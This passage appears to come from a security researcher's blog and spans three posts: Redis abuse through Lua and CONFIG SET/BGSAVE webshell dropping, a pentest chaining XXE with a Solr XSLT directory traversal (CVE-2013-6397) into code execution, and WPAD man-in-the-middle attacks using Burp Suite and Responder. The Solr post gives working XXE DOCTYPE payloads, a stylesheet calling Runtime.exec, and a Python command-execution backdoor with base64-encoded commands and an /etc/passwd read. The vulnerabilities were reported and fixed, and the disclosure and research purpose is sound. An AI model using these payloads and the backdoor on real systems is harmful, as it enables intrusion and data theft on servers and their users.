function redis.sha1hex (x)
print('4242424242424242424242424242424242424242')
end
print(redis.sha1hex('secret'))
On the Redis console:
# First run e5e9fa1ba31ecd1ae84f75caaa474f3a663f05f4 4242424242424242424242424242424242424242 # Next runs 4242424242424242424242424242424242424242 4242424242424242424242424242424242424242
- Data theft
If the Redis server happens to store interesting data (like session cookies or business data), you can enumerate stored pairs using KEYS and then read their values with GET.
- Crypto
Lua scripts use fully predictable "random" numbers! Loot at evalGenericCommand() in scripting.c for details:
/* We want the same PRNG sequence at every call so that our PRNG is
* not affected by external state. */
redisSrand48(0);
Every Lua script calling math.random() will get the same stream of numbers:
0.17082803611217 0.74990198051087 0.09637165539729 0.87046522734243 0.57730350670279 [...]
- RCE
In order to get remote code execution on an open Redis server, three scenarios were considered. The first one (proven but highly complex) is related to byte-code modification and abuse of the internal VM machine. Not my cup of tea, I'm not a binary guy. The second one is escaping the globals protection and trying to access interesting functions (like during a CTF-like Python escape). Escaping the globals protection is trivial (and documented on StackOverflow!). However, no interesting module is loaded at all, or my Lua skills suck (which is probable). By the way, there's plenty of interesting stuff here.
Let's consider the third scenario, easy and realistic: dumping a semi-controlled file to disk, for example under the Web root and gain RCE through a webshell. Or overwriting a shell script. The only difference is the target filename and the payload, but the methodology is identical. It should be noted that the location of the log file can not be modified after startup. So the only solution is the database file itself. If you are paying attention enough, you should find suprising that a RAM-only database writes to disk. In fact, the database is copied to disk from times to times, for recovery purposes. The backup occurs depending on the configured thresholds, or when the BGSAVE command is called.
The actions to take in order to drop a semi-controlled file are the followings:
- modify the location of the dump file
CONFIG SET dir /var/www/uploads/
CONFIG SET dbfilename sh.php
- insert your payload in the database
SET payload "could be php or shell or whatever"
- dump the database to disk
BGSAVE
- restore everything
DEL payload
CONFIG SET dir /var/redis/
CONFIG SET dbfilename dump.rdb
And then, it's a big FAIL. Redis sets the mode of the dump file to "0600" (aka "-rw-------"). So Apache will not able to read it :-(
- Outro
Even if I wasn't able to execute my own code on this server, researching Redis was fun. And I learned a few tricks, which may be useful next week or later, you never know. Finally, thanks to people who published on Redis security: Francis Alexander, Peter Cawley and Adam Baldwin. And to the Facebook security team, which awarded 20K$ for a misconfigured proxy (the Redis instance was running on "noc.parse.com").
mercredi 27 novembre 2013, 17:32:42 (UTC+0100)
Compromising an unreachable Solr server with CVE-2013-6397
I recently did a pentest where I compromised a Solr server located several layers deep in a network. This hack used a few XML-related vulnerabilities and I consider it as a good example of how several small defects can be combined for full compromise.
The target application allows authenticated users to upload, manage and search documents. Documents can be public or not, restricted to a user, a group or an organization. The creator of a group can invite other users, either "in app" or by sending an email with a XML-based invitation attached. Documents uploaded by users are stored on a file-server and may be processed by another application (Solr), depending on their status and format. Solr is a search platform edited by Apache. From its website: "its major features include powerful full-text search, hit highlighting, faceted search, near real-time indexing, dynamic clustering, database integration, rich document (e.g., Word, PDF) handling, and geospatial search".
The network architecture is very common. Three DMZ, one hosting a HTTPS front-end (DMZ "A"), one with a Java application server (DMZ "B") and one dedicated to data storage (database and file server, in DMZ "C"). The firewall rules are quite strict, with no outbound traffic and only a few inbound rules: - HTTPS (TCP/443) from the Internet to DMZ "A" - HTTP (TCP/8080) from DMZ "A" to DMZ "B" - Oracle (TCP/1521), Solr (TCP/8983) and NFS (TCP/2049) from DMZ "B" to DMZ "C"
The Java application hosted in DMZ "B" has already endured a few pentests, but I found a XXE ("XML eXternal Entity" aka CWE-611) vulnerability in the newly introduced XML-based invitation feature. Given that the application is based on Java (with a recent JRE):
- directories can be listed using "file://MY_DIR/"
- valid XML files in ASCII or UTF-8 format can be read using "file://MY_DIR/MY_FILE"
- plain text files (no markup, no entities) in ASCII or UTF-8 can also be read using "file://MY_DIR/MY_FILE"
- the Gopher handler "gopher:" is disabled (afaik since Java 7)
- the HTTP and HTTPS URL handlers are available
The first task was to use the XXE vulnerability to explore the filesystem and try to collect information like usernames, passwords, source code,... However, I was very unlucky because most of the interesting files were unreadable. Either they are in a binary format (JAR, Word, PDF) or they contain invalid XML (like most HTML pages) or accents (thanks to French developpers!). NB: you may use the "jar:" URL scheme when accessing JAR files (and other ZIP containers), cf. this conference by Timothy Morgan at OWASP AppSec USA 2013.
So, let's use the XXE vulnerability only as a proxy in order to port-scan the internal network. 127.0.0.1 was, of course, the first target but nothing interesting was found. Then I tried to scan one of my public servers. No outbound traffic :-( At least, file "/etc/fstab" gave me the IP address of the NFS server (let's say 192.168.42.42), and I thorougly scanned it. 65532 filtered ports, 1 closed (TCP/1521) and 2 open (TCP/8983 and TCP/2049).
Well, port TCP/8983 is open? That's the default port used by Solr. And Solr is advertised as insecure by default: "Solr does not concern itself with security either at the document level or the communication level". So I need to verify if I really found a Solr server. As previously said, most HTML pages are not suitable with this kind of XXE. However, the Solr Web interface proposes some static CSS files (for example "/solr/admin/solr-admin.css" in old versions like 3.6.2 and "/solr/css/jetty-dir.css" in modern ones) and some dynamic information pages (for example "/solr/admin/get-properties.jsp" in old versions and "/solr/admin/info/system" in modern ones). When accessing "/solr/admin/info/system", the response is sent back in XML format (by default) or JSON (using "?wt=json"). As shown by the following screenshot, a Solr 4.5.0 instance using Oracle Java 7u45 was found using the following DOCTYPE:
<!DOCTYPE sploit [
<!ENTITY boom SYSTEM "http://192.168.42.42:8983/solr/admin/info/system?wt=xml">
]>

After downloading a version of Solr similar to the version used by the target, I began to look for vulnerabilities. Even if I could leak a lot of information (about the Solr instances, about the underlying OS, about the content of stored documents), I would love to gain a shell. And given that the Solr interface is accessed through a XXE vulnerability, I can only use GET requests (no POST, no PUT).
When reading the documentation, I saw that Solr uses XSLT. And you know how much I love XSLT ;-) From the documentation, the "XSLT Response Writer applies an XML stylesheet to output". Furthermore, this ResponseWriter "accepts one parameter: the tr parameter, which identifies the XML transformation to use" and "the transformation must be found in the Solr conf/xslt directory". Here's a sample query using the XSLT Response Writer and the "example_rss.xsl" stylesheet:
<!DOCTYPE sploit [
<!ENTITY boom SYSTEM "http://192.168.42.42:8983/solr/select/?q=31337&wt=xslt&tr=example_rss.xsl">
]>

There is however no interesting (I mean exploitable) XSLT stylesheets in the "conf/xslt" directory. Maybe that's a job for our old friend "../" ;-) On some Linux systems, file "/usr/share/ant/etc/ant-update.xsl" is present. This file comes from the "ant-optional" package, itself recommended when installing the "ant" package. And most importantly, this stylesheet applies a "near-identity transform" which allows us to read the raw Solr response:
<!DOCTYPE sploit [
<!ENTITY boom SYSTEM "http://192.168.42.42:8983/solr/select/?q=31337&wt=xslt&tr=../../../../../../../../../../../../../../../../../usr/share/ant/etc/ant-update.xsl">
]>

Fine! We are getting closer to our objective, because execution of arbitrary XSLT code in a non-hardened Java application usually means ... execution of arbitrary Java code!
Now I need to provide my own "malicious" XSLT stylesheets. Given that documents (like Word documents) uploaded via the Web application and tagged as "public" are searchable in full-text, they are probably processed by Solr. As TCP/2049 is open on this server, files are probably stored on the Solr server and read/written by the Web application via NFS. Using error messages, brute-force and luck, I was able to find where my own documents were stored (suppose "/var/data/user/666/"). NB: the file upload trick using the "jar:" URL scheme (cf this video) isn't applicable in this context, because there's no outbound open port. Now that I know where my files are uploaded, and before dropping a Java payload, I need to know which engine is used. This is very easy using xsl:system-property().
The uploaded XSLT stylesheet "recon.xsl":
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="text"/>
<xsl:template match="/">
Version : <xsl:value-of select="system-property('xsl:version')" />
Vendor : <xsl:value-of select="system-property('xsl:vendor')" />
Vendor URL : <xsl:value-of select="system-property('xsl:vendor-url')" />
</xsl:template>
</xsl:stylesheet>
The related DOCTYPE:
<!DOCTYPE sploit [
<!ENTITY boom SYSTEM "http://192.168.42.42:8983/solr/select/?q=31337&wt=xslt&tr=../../../../../../../../../../../../../../../../../var/data/user/666/recon.xsl">
]>
And the output, stating that Apache Xalan-J is used:

Last check: is it really possible to execute arbitrary Java code? Let's upload a basic PoC, just calling java.util.Date:new():
<xsl:stylesheet version="1.0"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:date="http://xml.apache.org/xalan/java/java.util.Date"
exclude-result-prefixes="date">
<xsl:output method="text"/>
<xsl:template match="/">
<xsl:variable name="dateObject" select="date:new()"/>
<xsl:text>Current date: </xsl:text><xsl:value-of select="$dateObject"/>
</xsl:template>
</xsl:stylesheet>
The related DOCTYPE:
<!DOCTYPE sploit [
<!ENTITY boom SYSTEM "http://192.168.42.42:8983/solr/select/?q=31337&wt=xslt&tr=../../../../../../../../../../../../../../../../../var/data/user/666/date.xsl">
]>
And the output, showing that executing arbitrary Java code is possible!

It would now be easy to execute a Java Meterpreter from XSLT using Java Payload. But without any direct inbound or outbound port, this wouldn't be really useful :-( However, port TCP/1521 is closed on the Solr server but reachable from the Java server. Why not develop/upload/execute some code binding TCP/1521, reachable via the XXE vulnerability and somewhat emulating a shell?
The XSLT stylesheet executing our own Python shell (yes, that's XSLT to Java to Python to Bash!):
<xsl:stylesheet version="1.0"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:date="http://xml.apache.org/xalan/java/java.util.Date"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime"
xmlns:str="http://xml.apache.org/xalan/java/java.lang.String"
exclude-result-prefixes="date">
<xsl:output method="text"/>
<xsl:template match="/">
<xsl:variable name="cmd"><![CDATA[/usr/bin/python /var/data/user/666/http2cmd.py]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
<xsl:text>Process: </xsl:text><xsl:value-of select="$process"/>
</xsl:template>
</xsl:stylesheet>
And an extract from my "http2cmd.py" script (based on BaseHTTPServer, you can dowload it from here):
[...] # Handle only GET requests def do_GET(self): try: [...] # Execute a shell command (pipes and wildcards are OK) if action == '/shell': cmd = args['cmd'][0] # Input encoding if 'i64' in args: cmd = base64.b64decode(cmd) data = subprocess.check_output(cmd, shell=True) # Execute some Python code elif action == '/python': code = args['code'][0] # Input encoding if 'i64' in args: code = base64.b64decode(code) data = self.exec_stdout(code) [...]
Now, we can execute arbitrary shell commands or Python code on the Solr server, and get the output back to us. We can also use the optional Base64 input/output encoding to hide suspicious strings or exfiltrate binary data.
GAME OVER!
<!DOCTYPE sploit [
<!ENTITY boom SYSTEM "http://192.168.42.42:1521/shell?cmd=uname%20-s">
]>

<!DOCTYPE sploit [
<!ENTITY boom SYSTEM "http://192.168.42.42:1521/shell?o64%26cmd=head%20/etc/passwd">
]>

<!DOCTYPE sploit [
<!ENTITY boom SYSTEM "http://192.168.42.42:1521/python?i64%26code=aW1wb3J0IHN5cwpwcmludCByZXByKCdPUyBwbGF0Zm9ybTogJXMnICUgc3lzLnBsYXRmb3JtKQpwcmludCByZXByKCdQeXRob24gdmVyc2lvbjogJXMnICUgc3lzLnZlcnNpb24pCg%3d%3d">
]>

Of course, I reported the Solr vulnerabilities (the XSLT one and a few others) to the Apache security team, who forwarded them to the Lucene team. Part of their risk analysis was that "you cannot use the vulnerabilities without access to the server's filesystem to place malicious files there". At that time, I was OK with their statement. But if you find another XXE in Solr itself (cf SOLR-3895 and SOLR-4881) and have a way to access your own documents via HTTP from the Solr server, then the novel file upload trick using "jar:" (by @ecbftw) could definitely help.
Bottom line: ticket SOLR-4882 was created in order to track the directory traversal vulnerability (affecting both XSLT stylesheets and Velocity templates). The bug was fixed in version 4.6.0, released a few days ago. Identifier CVE-2013-6397 was affected to this vulnerability. If you are running Solr, do not expose it on the Internet, do not expose it on a LAN which can be reached from another machine vulnerable to SSRF, do not expose it on localhost if the server itself hosts an application vulnerable to SSRF. And I mean any SSRF (aka CWE-918), not just XXE (aka CWE-611)!
That's all, folks! I hope you enjoyed this short journey into the world of XML hacking.
mardi 22 octobre 2013, 22:19:58 (UTC+0200)
Exploiting WPAD with Burp Suite and the "HTTP Injector" extension
I went last week to the ASFWS conference ("Application Security Forum - Western Switzerland") at Yverdon-les-Bains (CH). This small event (~ 100 attendees) was very well run and offered a diverse set of activities:
- training sessions with top-notch instructors like JP "@veorq" Aumasson
- rump sessions (including unpatched vulnerabilities!) and hands-on labs
- live hacks (the SMS board setup by a sponsor was probably not designed to display kittens ;-)
- conferences by people from Facebook, SCRT, Cryptocat, ... (slides should be online soon)
I was invited there to give talk about Burp Suite. The organization committee saw my previous HackInParis talk, and they were expecting something more practical. So I kept only two scenarios and went through them with a lot of gory details. The scenarios were MITM'ing clients using WPAD and brute-forcing a CSRF-protected form with short-lived sessions. This blog-post will introduce the WPAD part, including the "HTTP Injector" extension I developed. This extension to Burp Suite selectively modifies responses and is configurable enough to be usable in a lot of different MITM attacks. Let's dive into the attack setup!


First things first, a network-listening proxy is needed. This is trivial to configure but a few specific options are needed (in "Proxy / Options") if the attacker needs to be stealthy:
- check "Disable web interface at http://burp" and "Suppress Burp error messages"
- add an empty "SSL Pass Through" entry in order to not break any SSL session
Now, redirect Web traffic to your Burp listener, for example using SpiderLabs Responder. Please note that Responder is designed to serve a "wpad.dat" file only if the "WPAD proxy" option is set. In order to use Burp Suite as the WPAD proxy, delete line 897 where ServeWPADOrNot(WPAD_On_Off) is checked and use the following command-line:
sudo python ./Responder.py -i YOUR_IP -s On -w Off -D Off -L Off -F Off -q Off --ssl Off -S Off
Clients (browsers, RSS readers, updaters, anti virus, ...) configured for WPAD will start using your proxy (listening on TCP/3141) for HTTP and HTTPS. Of course, given we configured a global "SSL Pass Through" entry, only HTTP will be visible. Keep this setting unless you're OK with displaying tons of scary messages to SSL users. By the way, if you wonder what "configured for WPAD" means, it's just a simple check box you probably already met:
HTTP traffic is now visible in "Proxy / History" and "Target / Site map". An attacker can now conduct passive attacks (like obtaining credentials or cookies) using the "Search" and "Analyze target" features available in "Engagements tools" (Control-A + right-click in "Site map"). A few active attacks are also available by default in Burp Suite, like "SSL Stripping" and redirecting to a malicious server. But there's a lot more tricks we may want to play: modifying links to executables on trusted sites, inserting invisible images stored on a SMB share in order to capture hashes, adding some BeEF JavaScript code or inserting an iframe pointing to a Metasploit autopwn page.

For all these active attacks, we need to apply some (not so) complex manipulations to selected responses. Given Burp Suite is lacking this kind of functionality, I developed the HTTP Injector extension. This extension will "infect" pages matching some criteria:
- is the response of type HTML?
- is the response in scope (as defined in Burp Suite)?
- is a specific string present?
- is the client already infected?
There's four ways to define what is an already infected client:
- mode 0: do not manage duplicates, infect every page (if MIME type and scope are OK, of course)
- mode 1: one infection by source IP, useful when deploying client-side attacks (Metasploit, image stored on a SMB share)
- mode 2: one infection by source IP and service (tuple protocol+host+port), useful when using BeEF
- mode 3: one infection by source IP and URL (including GET parameters), useful when injecting FireBug Lite in a dumb browser

The extension will print its configuration and detailed information in its own window. Additionally, infected pages are tagged and colorized, as visible in "Proxy / History". In the next screenshots, the victim (IP 192.168.2.63) is browsing http://www.laposte.net/ (a French webmail) and an invisible image pointing to a SMB server (IP 192.168.2.66) is inserted just before the </body> tag.
By default, the prank mode is activated. In this mode, a src attribute pointing to a "funny" picture is added at the beginning of each <img> tag. This is harmless but very noisy. So, be sure to review and modify the configuration before MITM'ing real clients ;-) As an example, here's the default page of the French Ebay website, when browsed with prank mode activated:

If you want more information, the code is here and a copy of my slides (in French, but there's plenty of pictures) is here. Enjoy!